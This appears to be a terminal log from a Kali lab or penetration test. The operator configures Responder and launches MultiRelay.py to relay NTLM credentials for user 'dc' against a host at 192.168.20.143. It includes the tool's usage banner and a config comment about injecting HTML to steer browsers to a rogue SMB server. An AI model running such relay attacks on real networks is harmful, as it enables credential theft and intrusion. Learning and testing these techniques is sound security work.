 root@kali-xtec:/usr/share/responder# ls
certs odict.py Responder.conf settings.pyc
DumpHash.py odict.pyc Responder.conf.bak tools
files packets.py Responder.db utils.py
fingerprint.py packets.pyc Responder.py utils.pyc
fingerprint.pyc poisoners servers
logs Report.py settings.py
root@kali-xtec:/usr/share/responder# cp ./Responder.conf ./Responder.conf.bak
root@kali-xtec:/usr/share/responder# vim ./Responder.conf
root@kali-xtec:/usr/share/responder# grep 'SMB\|HTTP' ./Responder.conf
SMB = Off
HTTP = Off
HTTPS = On
[HTTP Server]
; HTML answer to inject in HTTP responses (before </body> tag).
; In this example, we redirect make users' browsers issue a request to our rogue SMB server.
[HTTPS Server]
root@kali-xtec:/usr/share/responder# python ./tools/MultiRelay.py -t 192.168.20.143 -u dc
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['dc']